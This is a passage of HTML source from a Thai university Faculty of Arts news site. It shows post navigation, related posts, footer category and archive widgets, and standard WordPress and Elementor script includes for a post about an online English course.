</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/03/2618/" title="กิจกรรม &quot;Series ละครอักษรฯ on Screen&quot; เรื่อง &quot;DA CAPO&quot;" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101091922_2492589030844687_2813170387372736512_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101091922_2492589030844687_2813170387372736512_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101091922_2492589030844687_2813170387372736512_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/101091922_2492589030844687_2813170387372736512_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/02/2605/" title="คลิปการบรรยายออนไลน์เรื่อง  &quot;แกะรอย การเดินทาง ของพืชลาตินอเมริกาสู่ครัวไทย&quot;" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/Screenshot-2020-06-30-18.20.47-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/Screenshot-2020-06-30-18.20.47-75x75.png 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/Screenshot-2020-06-30-18.20.47-150x150.png 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/Screenshot-2020-06-30-18.20.47-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/14/2491/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/96423100_2442277625875828_8253007941070749696_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/14/2491/">กิจกรรม &#8220;Series ละครอักษรฯ on Screen&#8221; ละครเพลงเรื่อง &#8220;Long Live Jit Poumisak ชุมนุมเรื่องเล่าวีรกรรมวีรชนปฏิวัติ&#8221;</a></h4>
						<span class="related-post-date">May 14, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/01/1725/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/83774348_2851702118224696_4516958758072483840_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/01/1725/">ปาฐกถาพิเศษเรื่อง &#8220;Twenty-five Years of Gandhāran Studies: What have we learned?&#8221;</a></h4>
						<span class="related-post-date">February 1, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/26/1985/"><img width="446" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/87333325_2541173969343544_3744565145368526848_o-446x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/26/1985/">การบรรยายชุด กัมพุชภาษาเสวนา</a></h4>
						<span class="related-post-date">February 26, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2612,"title":"\u201c\u0e1f\u0e31\u0e07-\u0e1e\u0e39\u0e14\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e22\u0e38\u0e04\u0e14\u0e34\u0e08\u0e34\u0e17\u0e31\u0e25 (\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e01\u0e25\u0e32\u0e07)\u201d \u0e01\u0e25\u0e32\u0e07\u0e1b\u0e35 2563 (\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c)","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>